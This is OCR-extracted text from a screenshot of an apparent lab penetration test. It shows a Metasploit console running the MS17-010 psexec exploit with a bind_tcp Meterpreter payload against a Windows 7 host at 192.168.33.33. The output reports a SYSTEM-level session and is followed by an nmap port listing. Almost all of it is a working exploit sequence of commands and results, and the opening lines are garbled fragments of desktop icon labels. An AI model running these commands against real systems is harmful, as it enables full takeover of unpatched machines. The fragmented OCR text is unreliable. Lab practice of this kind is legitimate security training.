 1 2 3 4 2 (genmon)XXX 10:2
64
XXE
4
tu
tu
ntu
ao
n2
C God
erver
/ebSer
y-PC
ck-PC
lServe
4
OS7_64
u_64
64
Trash
File Syste
Home
t1.elf
t2.elf
root@localhost: ~/Desktop
File Actions Edit View Help
Subnet Netmask Gateway
192.168.33.0 255.255.255.0 Session 2
meterpreter > back
[-] Unknown command: back
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.22.128 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > back
]msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.33.33
RHOST => 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (175174 bytes) to 192.168.33.33
[*] Meterpreter session 3 opened (192.168.80.137:37491 -> 192.168.33.33:4444 ) at 2022-05-19 10:27:01 -
0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
File Actions Edit View Help
PORT STATE SERVICE
3389/tcp open ms-wbt-server
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 2.88 s